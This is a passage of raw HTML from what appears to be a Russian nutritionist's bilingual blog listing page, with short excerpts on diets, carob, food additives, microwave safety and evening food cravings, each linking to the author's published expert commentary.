associated not only with the loss of fat, but also with the loss of muscle mass and fluid.</span></p><p><a href="https://www.kp.ru/doctor/zdorovyj-obraz-zhizni/dieta-lyubimaya/" target="_blank" rel="nofollow noopener"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7416 size-large" src="https://negoloday.ru/wp-content/uploads/2023/04/diet-favorite-700x750.jpg" alt="" width="700" height="750" srcset="https://negoloday.ru/wp-content/uploads/2023/04/diet-favorite-700x750.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/diet-favorite-768x823.jpg 768w, https://negoloday.ru/wp-content/uploads/2023/04/diet-favorite.jpg 1007w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="750"></span></a></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">As an expert nutritionist for the popular magazine &#171;Komsomolskaya Pravda&#187; I <a href="https://www.kp.ru/doctor/zdorovyj-obraz-zhizni/dieta-lyubimaya/" target="_blank" rel="nofollow noopener">wrote in detail about the pros and cons of the favorite diet</a>, as well as how to make a delicious and varied menu for the week.</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Also, keep in mind that such a diet does not provide enough of all necessary nutrients, including proteins, fats, carbohydrates, vitamins and minerals. This can lead to nutritional deficiencies, reduced immunity, fatigue and other health problems.</span></p><div class="flat_pm_end"></div> </div> <div class="read-more-i"><a class="read-more" href="https://negoloday.ru/the-favorite-diet/">Читать далее</a></div> </article> <article class="article clear" itemscope itemtype="http://schema.org/BlogPosting"> <h2 class="heading-h1"><a href="https://negoloday.ru/carob-instead-of-chocolate/">Carob vs. Chocolate: Making the Healthy Choice</a></h2> <link itemprop="mainEntityOfPage" href="https://negoloday.ru/carob-instead-of-chocolate/" /> <meta itemprop="name" content="Carob vs. Chocolate: Making the Healthy Choice"> <meta itemprop="headline" content="Carob vs. Chocolate: Making the Healthy Choice"> <meta itemprop="datePublished" content="2023-04-25T21:06:05+04:00"> <meta itemprop="dateModified" content="2023-04-27T14:20:00+04:00"> <div class="hidden" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img alt="Лого negoloday.ru" itemprop="image url" src="https://negoloday.ru/wp-content/themes/negoloday/img/header-flower.png"/> <meta itemprop="width" content="25"> <meta itemprop="height" content="25"> </div> <meta itemprop="telephone" content="-"> <meta itemprop="address" content="Россия"> <meta itemprop="name" content="negoloday.ru"> </div> <div class="hidden" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Деккер</span></div> <div class="entry-meta"> <span class="entry-meta-date"><span class="hidden-xs">Дата: </span>25.04.2023</span> &nbsp; <span class="entry-meta-author hidden-xs">Автор: <a href="/kto-avtor-bloga/"><span>Ольга Деккер</span></a></span> <div class="entry-meta-category"><span class="hidden-xs">Рубрика: </span><a href="https://negoloday.ru/english/" itemprop="articleSection">English</a></div> </div> <span class="hidden" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img width="1026" height="861" src="https://negoloday.ru/wp-content/uploads/2023/04/vertera-carob-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Carob vs. Chocolate: Making the Healthy Choice" decoding="async" loading="lazy" style="display:none;" itemprop="image url" srcset="https://negoloday.ru/wp-content/uploads/2023/04/vertera-carob-2.jpg 1026w, https://negoloday.ru/wp-content/uploads/2023/04/vertera-carob-2-700x587.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/vertera-carob-2-768x644.jpg 768w" sizes="(max-width: 1026px) 100vw, 1026px" /> <meta itemprop="width" content="1026"> <meta itemprop="height" content="861"> </span> <div class="article-description" itemprop="description"> <div class="flat_pm_start"></div><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">This particular carob powder tastes as close to chocolate as possible. It is used in baking all kinds of muffins and scones. It is also often used as an alternative to cocoa. You can buy carob chocolate in health food stores, or you can make your own.</span></p><p><a href="https://journal.vertera.org/chem-zamenit-myaso-shokolad-syr/" target="_blank" rel="nofollow noopener"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7404 size-large" src="https://negoloday.ru/wp-content/uploads/2023/04/vertera-carob-2-700x587.jpg" alt="" width="700" height="587" srcset="https://negoloday.ru/wp-content/uploads/2023/04/vertera-carob-2-700x587.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/vertera-carob-2-768x644.jpg 768w, https://negoloday.ru/wp-content/uploads/2023/04/vertera-carob-2.jpg 1026w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="587"></span></a></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">About the benefits of carob and carob chocolate, as well as how to choose good carob in the store, I told in <a href="https://journal.vertera.org/chem-zamenit-myaso-shokolad-syr/" target="_blank" rel="nofollow noopener">an expert commentary for Vertera</a> &#8212; an online media about beauty, health and healthy lifestyle. </span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">   Benefits of Carob:</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Rich in antioxidants: carob contains large amounts of antioxidants that help protect the body from free radical damage.</span></p><div class="flat_pm_end"></div> </div> <div class="read-more-i"><a class="read-more" href="https://negoloday.ru/carob-instead-of-chocolate/">Читать далее</a></div> </article> <article class="article clear" itemscope itemtype="http://schema.org/BlogPosting"> <h2 class="heading-h1"><a href="https://negoloday.ru/raskryvaem-6-sekretov-opasnyh-pishhevyh-dobavok/">Раскрываем 6 секретов опасных пищевых добавок</a></h2> <link itemprop="mainEntityOfPage" href="https://negoloday.ru/raskryvaem-6-sekretov-opasnyh-pishhevyh-dobavok/" /> <meta itemprop="name" content="Раскрываем 6 секретов опасных пищевых добавок"> <meta itemprop="headline" content="Раскрываем 6 секретов опасных пищевых добавок"> <meta itemprop="datePublished" content="2023-04-14T17:42:29+04:00"> <meta itemprop="dateModified" content="2023-04-14T17:43:45+04:00"> <div class="hidden" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img alt="Лого negoloday.ru" itemprop="image url" src="https://negoloday.ru/wp-content/themes/negoloday/img/header-flower.png"/> <meta itemprop="width" content="25"> <meta itemprop="height" content="25"> </div> <meta itemprop="telephone" content="-"> <meta itemprop="address" content="Россия"> <meta itemprop="name" content="negoloday.ru"> </div> <div class="hidden" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Деккер</span></div> <div class="entry-meta"> <span class="entry-meta-date"><span class="hidden-xs">Дата: </span>14.04.2023</span> &nbsp; <span class="entry-meta-author hidden-xs">Автор: <a href="/kto-avtor-bloga/"><span>Ольга Деккер</span></a></span> <div class="entry-meta-category"><span class="hidden-xs">Рубрика: </span><a href="https://negoloday.ru/stati/" itemprop="articleSection">Полезные советы</a></div> </div> <span class="hidden" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img width="1021" height="850" src="https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Раскрываем 6 секретов опасных пищевых добавок" decoding="async" loading="lazy" style="display:none;" itemprop="image url" srcset="https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-1.jpg 1021w, https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-1-700x583.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-1-768x639.jpg 768w" sizes="(max-width: 1021px) 100vw, 1021px" /> <meta itemprop="width" content="1021"> <meta itemprop="height" content="850"> </span> <div class="article-description" itemprop="description"> <div class="flat_pm_start"></div><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Опасные пищевые добавки могут негативно влиять на здоровье. В <a href="https://m.sport-express.ru/zozh/food/reviews/opasnye-pischevye-dobavki-kak-oboznachayut-konservanty-chem-vredny-usiliteli-vkusa-2047763/" target="_blank" rel="nofollow noopener">экспертном комментарии</a> для издания “Спорт Экспресс” я рассказала про различные побочные эффекты и заболевания, которые могут быть связаны с потреблением этих добавок.</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Такие как головные боли, тошнота, аллергические реакции, гиперактивность у детей, сердечно-сосудистые заболевания и повышенный риск рака.</span></p><p><a href="https://m.sport-express.ru/zozh/food/reviews/opasnye-pischevye-dobavki-kak-oboznachayut-konservanty-chem-vredny-usiliteli-vkusa-2047763/" target="_blank" rel="nofollow noopener"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7389 size-large" src="https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-2-700x562.jpg" alt="" width="700" height="562" srcset="https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-2-700x562.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-2-768x617.jpg 768w, https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-2.jpg 1033w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="562"></span></a></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Например: Нитраты и нитриты, используемые в мясных продуктах, могут превращаться в канцерогенные соединения в организме и ассоциироваться с повышенным риском развития рака.</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Также рекомендую внимательно изучать этикетки продуктов, чтобы узнать, какие добавки содержатся в них, и сделать осознанный выбор в пользу здорового питания.</span></p><div class="flat_pm_end"></div> </div> <div class="read-more-i"><a class="read-more" href="https://negoloday.ru/raskryvaem-6-sekretov-opasnyh-pishhevyh-dobavok/">Читать далее</a></div> </article> <article class="article clear" itemscope itemtype="http://schema.org/BlogPosting"> <h2 class="heading-h1"><a href="https://negoloday.ru/secrets-of-food-6-dangerous-additives-hidden-on-labels/">Secrets of Food: 6 Dangerous Additives Hidden on Labels</a></h2> <link itemprop="mainEntityOfPage" href="https://negoloday.ru/secrets-of-food-6-dangerous-additives-hidden-on-labels/" /> <meta itemprop="name" content="Secrets of Food: 6 Dangerous Additives Hidden on Labels"> <meta itemprop="headline" content="Secrets of Food: 6 Dangerous Additives Hidden on Labels"> <meta itemprop="datePublished" content="2023-04-14T16:52:44+04:00"> <meta itemprop="dateModified" content="2023-04-14T17:48:07+04:00"> <div class="hidden" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img alt="Лого negoloday.ru" itemprop="image url" src="https://negoloday.ru/wp-content/themes/negoloday/img/header-flower.png"/> <meta itemprop="width" content="25"> <meta itemprop="height" content="25"> </div> <meta itemprop="telephone" content="-"> <meta itemprop="address" content="Россия"> <meta itemprop="name" content="negoloday.ru"> </div> <div class="hidden" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Деккер</span></div> <div class="entry-meta"> <span class="entry-meta-date"><span class="hidden-xs">Дата: </span>14.04.2023</span> &nbsp; <span class="entry-meta-author hidden-xs">Автор: <a href="/kto-avtor-bloga/"><span>Ольга Деккер</span></a></span> <div class="entry-meta-category"><span class="hidden-xs">Рубрика: </span><a href="https://negoloday.ru/english/" itemprop="articleSection">English</a></div> </div> <span class="hidden" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img width="1038" height="932" src="https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-ang-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Secrets of Food: 6 Dangerous Additives Hidden on Labels" decoding="async" loading="lazy" style="display:none;" itemprop="image url" srcset="https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-ang-3.jpg 1038w, https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-ang-3-700x629.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-ang-3-768x690.jpg 768w" sizes="(max-width: 1038px) 100vw, 1038px" /> <meta itemprop="width" content="1038"> <meta itemprop="height" content="932"> </span> <div class="article-description" itemprop="description"> <div class="flat_pm_start"></div><p><span style="color: #000000; font-family: verdana, geneva, sans-serif;">Today it is difficult to find products with an all-natural composition. Most manufactured products contain artificial additives. They play a significant role: they extend the shelf life, increase the caloric value, improve texture, color, and so on. Some additives do no harm to the body, but there are some that are bad for your health. As an expert nutritionist, I told about <a style="color: #000000;" href="https://m.sport-express.ru/zozh/food/reviews/opasnye-pischevye-dobavki-kak-oboznachayut-konservanty-chem-vredny-usiliteli-vkusa-2047763/" target="_blank" rel="nofollow noopener">how to figure out where the real danger lurks in an article</a> by the daily newspaper &#171;Sport-Express&#187;.</span></p><p><span style="color: #000000; font-family: verdana, geneva, sans-serif;"><a style="color: #000000;" href="https://m.sport-express.ru/zozh/food/reviews/opasnye-pischevye-dobavki-kak-oboznachayut-konservanty-chem-vredny-usiliteli-vkusa-2047763/" target="_blank" rel="nofollow noopener"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7381 size-large" src="https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-ang-4-1-700x581.jpg" alt="" width="700" height="581" srcset="https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-ang-4-1-700x581.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-ang-4-1-768x637.jpg 768w, https://negoloday.ru/wp-content/uploads/2023/04/6-vrednyh-dobavok-ang-4-1.jpg 1038w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="581"></span></a></span></p><p><span style="color: #000000; font-family: verdana, geneva, sans-serif;">There are many dangerous additives that can be found in foods that should be avoided or reduced. Some of them include:</span></p><div class="flat_pm_end"></div> </div> <div class="read-more-i"><a class="read-more" href="https://negoloday.ru/secrets-of-food-6-dangerous-additives-hidden-on-labels/">Читать далее</a></div> </article> <article class="article clear" itemscope itemtype="http://schema.org/BlogPosting"> <h2 class="heading-h1"><a href="https://negoloday.ru/cancer-because-of-the-microwave-oven-is-it-possible/">Cancer because of the microwave oven: is it possible?</a></h2> <link itemprop="mainEntityOfPage" href="https://negoloday.ru/cancer-because-of-the-microwave-oven-is-it-possible/" /> <meta itemprop="name" content="Cancer because of the microwave oven: is it possible?"> <meta itemprop="headline" content="Cancer because of the microwave oven: is it possible?"> <meta itemprop="datePublished" content="2023-04-06T18:56:20+04:00"> <meta itemprop="dateModified" content="2023-04-06T18:56:20+04:00"> <div class="hidden" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img alt="Лого negoloday.ru" itemprop="image url" src="https://negoloday.ru/wp-content/themes/negoloday/img/header-flower.png"/> <meta itemprop="width" content="25"> <meta itemprop="height" content="25"> </div> <meta itemprop="telephone" content="-"> <meta itemprop="address" content="Россия"> <meta itemprop="name" content="negoloday.ru"> </div> <div class="hidden" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Деккер</span></div> <div class="entry-meta"> <span class="entry-meta-date"><span class="hidden-xs">Дата: </span>06.04.2023</span> &nbsp; <span class="entry-meta-author hidden-xs">Автор: <a href="/kto-avtor-bloga/"><span>Ольга Деккер</span></a></span> <div class="entry-meta-category"><span class="hidden-xs">Рубрика: </span><a href="https://negoloday.ru/english/" itemprop="articleSection">English</a></div> </div> <span class="hidden" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img width="1613" height="779" src="https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cancer because of the microwave oven: is it possible?" decoding="async" loading="lazy" style="display:none;" itemprop="image url" srcset="https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-5.jpg 1613w, https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-5-700x338.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-5-768x371.jpg 768w, https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-5-1536x742.jpg 1536w" sizes="(max-width: 1613px) 100vw, 1613px" /> <meta itemprop="width" content="1613"> <meta itemprop="height" content="779"> </span> <div class="article-description" itemprop="description"> <div class="flat_pm_start"></div><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Izvestia published my <a href="https://iz.ru/1480194/mariia-frolova/rakovyi-korpus-kak-neispravnost-svch-mozhet-vyzvat-onkologiiu" target="_blank" rel="nofollow noopener">expert commentary</a> on the topic, &#171;Can a microwave oven lead to cancer and other diseases?</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">This question worries many people, and I am glad I was able to allay some fears and provide science-based information.</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;"><a href="https://iz.ru/1480194/mariia-frolova/rakovyi-korpus-kak-neispravnost-svch-mozhet-vyzvat-onkologiiu" target="_blank" rel="nofollow noopener"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7370 size-large" src="https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-4-700x405.jpg" alt="" width="700" height="405" srcset="https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-4-700x405.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-4-768x445.jpg 768w, https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-4-1536x890.jpg 1536w, https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-4.jpg 1685w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="405"></span></a></span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Using a microwave oven and other appliances cannot provoke cancer. According to studies, microwave ovens are safe to use if used according to the instructions for use.</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">A microwave oven uses electromagnetic waves to generate heat and heat food. These waves are in the microwave range, which is below ultraviolet and X-rays in the electromagnetic spectrum.</span></p><div class="flat_pm_end"></div> </div> <div class="read-more-i"><a class="read-more" href="https://negoloday.ru/cancer-because-of-the-microwave-oven-is-it-possible/">Читать далее</a></div> </article> <article class="article clear" itemscope itemtype="http://schema.org/BlogPosting"> <h2 class="heading-h1"><a href="https://negoloday.ru/onkologiya-iz-za-mikrovolnovki-vozmozhno-li/">Онкология из-за микроволновки: возможно ли?</a></h2> <link itemprop="mainEntityOfPage" href="https://negoloday.ru/onkologiya-iz-za-mikrovolnovki-vozmozhno-li/" /> <meta itemprop="name" content="Онкология из-за микроволновки: возможно ли?"> <meta itemprop="headline" content="Онкология из-за микроволновки: возможно ли?"> <meta itemprop="datePublished" content="2023-04-06T18:28:07+04:00"> <meta itemprop="dateModified" content="2023-04-06T18:28:07+04:00"> <div class="hidden" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img alt="Лого negoloday.ru" itemprop="image url" src="https://negoloday.ru/wp-content/themes/negoloday/img/header-flower.png"/> <meta itemprop="width" content="25"> <meta itemprop="height" content="25"> </div> <meta itemprop="telephone" content="-"> <meta itemprop="address" content="Россия"> <meta itemprop="name" content="negoloday.ru"> </div> <div class="hidden" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Деккер</span></div> <div class="entry-meta"> <span class="entry-meta-date"><span class="hidden-xs">Дата: </span>06.04.2023</span> &nbsp; <span class="entry-meta-author hidden-xs">Автор: <a href="/kto-avtor-bloga/"><span>Ольга Деккер</span></a></span> <div class="entry-meta-category"><span class="hidden-xs">Рубрика: </span><a href="https://negoloday.ru/stati/" itemprop="articleSection">Полезные советы</a></div> </div> <span class="hidden" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img width="1712" height="874" src="https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Онкология из-за микроволновки: возможно ли?" decoding="async" loading="lazy" style="display:none;" itemprop="image url" srcset="https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka.jpg 1712w, https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-700x357.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-768x392.jpg 768w, https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-1536x784.jpg 1536w" sizes="(max-width: 1712px) 100vw, 1712px" /> <meta itemprop="width" content="1712"> <meta itemprop="height" content="874"> </span> <div class="article-description" itemprop="description"> <div class="flat_pm_start"></div><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Издание &#171;Известия&#187; опубликовало мой <a href="https://iz.ru/1480194/mariia-frolova/rakovyi-korpus-kak-neispravnost-svch-mozhet-vyzvat-onkologiiu" target="_blank" rel="nofollow noopener">экспертный комментарий</a> на тему: &#171;Может ли микроволновая печь привести к онкологии и другим заболеваниям?&#187;</span></p><p><a href="https://iz.ru/1480194/mariia-frolova/rakovyi-korpus-kak-neispravnost-svch-mozhet-vyzvat-onkologiiu" target="_blank" rel="nofollow noopener"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7361 size-large" src="https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-3-700x432.jpg" alt="" width="700" height="432" srcset="https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-3-700x432.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-3-768x474.jpg 768w, https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-3-1536x947.jpg 1536w, https://negoloday.ru/wp-content/uploads/2023/04/rak-i-mikrovolnovka-3.jpg 1683w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="432"></span></a></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Этот вопрос волнует многих людей, и я рада, что смогла развеять некоторые опасения и предоставить научно-обоснованную информацию. В комментарии, я подчеркиваю, что использование микроволновой печи не является причиной развития рака и других заболеваний.</span></p><div class="flat_pm_end"></div> </div> <div class="read-more-i"><a class="read-more" href="https://negoloday.ru/onkologiya-iz-za-mikrovolnovki-vozmozhno-li/">Читать далее</a></div> </article> <article class="article clear" itemscope itemtype="http://schema.org/BlogPosting"> <h2 class="heading-h1"><a href="https://negoloday.ru/mysterious-desire-to-eat-fat-sweet-or-salty-foods-before-going-to-bed/">Mysterious desire to eat fat, sweet or salty foods before going to bed</a></h2> <link itemprop="mainEntityOfPage" href="https://negoloday.ru/mysterious-desire-to-eat-fat-sweet-or-salty-foods-before-going-to-bed/" /> <meta itemprop="name" content="Mysterious desire to eat fat, sweet or salty foods before going to bed"> <meta itemprop="headline" content="Mysterious desire to eat fat, sweet or salty foods before going to bed"> <meta itemprop="datePublished" content="2023-04-04T18:51:09+04:00"> <meta itemprop="dateModified" content="2023-04-04T18:53:54+04:00"> <div class="hidden" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img alt="Лого negoloday.ru" itemprop="image url" src="https://negoloday.ru/wp-content/themes/negoloday/img/header-flower.png"/> <meta itemprop="width" content="25"> <meta itemprop="height" content="25"> </div> <meta itemprop="telephone" content="-"> <meta itemprop="address" content="Россия"> <meta itemprop="name" content="negoloday.ru"> </div> <div class="hidden" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Деккер</span></div> <div class="entry-meta"> <span class="entry-meta-date"><span class="hidden-xs">Дата: </span>04.04.2023</span> &nbsp; <span class="entry-meta-author hidden-xs">Автор: <a href="/kto-avtor-bloga/"><span>Ольга Деккер</span></a></span> <div class="entry-meta-category"><span class="hidden-xs">Рубрика: </span><a href="https://negoloday.ru/english/" itemprop="articleSection">English</a></div> </div> <span class="hidden" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img width="1403" height="958" src="https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mysterious desire to eat fat, sweet or salty foods before going to bed" decoding="async" loading="lazy" style="display:none;" itemprop="image url" srcset="https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-3.jpg 1403w, https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-3-700x478.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-3-768x524.jpg 768w" sizes="(max-width: 1403px) 100vw, 1403px" /> <meta itemprop="width" content="1403"> <meta itemprop="height" content="958"> </span> <div class="article-description" itemprop="description"> <div class="flat_pm_start"></div><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Championship magazine published my <a href="https://www.championat.com/lifestyle/article-5024565-pochemu-vecherom-hochetsya-est-sladkoe-ili-zhirnoe-kak-ne-naedatsya-pered-snom.html" target="_blank" rel="nofollow noopener">expert article</a> on the topic: Why do you want fat, sweet or salty foods closer to bedtime?</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">The scientific explanation for why fat, sweets, or salty foods are cravings closer to bedtime has to do with how our bodies work and our lifestyles.</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;"><a href="https://www.championat.com/lifestyle/article-5024565-pochemu-vecherom-hochetsya-est-sladkoe-ili-zhirnoe-kak-ne-naedatsya-pered-snom.html" target="_blank" rel="nofollow noopener"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7351 size-large" src="https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-4-700x496.jpg" alt="" width="700" height="496" srcset="https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-4-700x496.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-4-768x544.jpg 768w, https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-4.jpg 1460w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="496"></span></a></span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">First of all, our hormones change during the day, which can affect our desire to eat. In the evening, levels of the hormone leptin, which controls satiety, may be lower, while levels of the hormone ghrelin, which stimulates appetite, may be higher. This can lead to a desire to eat more calorie-dense foods such as fatty, sweet or salty foods.</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">What problems in the body will tell us why we want to eat fat? sweet? salty?</span></p><div class="flat_pm_end"></div> </div> <div class="read-more-i"><a class="read-more" href="https://negoloday.ru/mysterious-desire-to-eat-fat-sweet-or-salty-foods-before-going-to-bed/">Читать далее</a></div> </article> <article class="article clear" itemscope itemtype="http://schema.org/BlogPosting"> <h2 class="heading-h1"><a href="https://negoloday.ru/zagadochnoe-zhelanie-est-zhirnoe-sladkoe-ili-solenoe-pered-snom/">Загадочное желание есть жирное, сладкое или соленое перед сном</a></h2> <link itemprop="mainEntityOfPage" href="https://negoloday.ru/zagadochnoe-zhelanie-est-zhirnoe-sladkoe-ili-solenoe-pered-snom/" /> <meta itemprop="name" content="Загадочное желание есть жирное, сладкое или соленое перед сном"> <meta itemprop="headline" content="Загадочное желание есть жирное, сладкое или соленое перед сном"> <meta itemprop="datePublished" content="2023-04-04T18:12:26+04:00"> <meta itemprop="dateModified" content="2023-04-04T18:42:56+04:00"> <div class="hidden" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img alt="Лого negoloday.ru" itemprop="image url" src="https://negoloday.ru/wp-content/themes/negoloday/img/header-flower.png"/> <meta itemprop="width" content="25"> <meta itemprop="height" content="25"> </div> <meta itemprop="telephone" content="-"> <meta itemprop="address" content="Россия"> <meta itemprop="name" content="negoloday.ru"> </div> <div class="hidden" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ольга Деккер</span></div> <div class="entry-meta"> <span class="entry-meta-date"><span class="hidden-xs">Дата: </span>04.04.2023</span> &nbsp; <span class="entry-meta-author hidden-xs">Автор: <a href="/kto-avtor-bloga/"><span>Ольга Деккер</span></a></span> <div class="entry-meta-category"><span class="hidden-xs">Рубрика: </span><a href="https://negoloday.ru/stati/" itemprop="articleSection">Полезные советы</a></div> </div> <span class="hidden" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img width="1515" height="1079" src="https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Загадочное желание есть жирное, сладкое или соленое перед сном" decoding="async" loading="lazy" style="display:none;" itemprop="image url" srcset="https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom.jpg 1515w, https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-700x499.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-768x547.jpg 768w" sizes="(max-width: 1515px) 100vw, 1515px" /> <meta itemprop="width" content="1515"> <meta itemprop="height" content="1079"> </span> <div class="article-description" itemprop="description"> <div 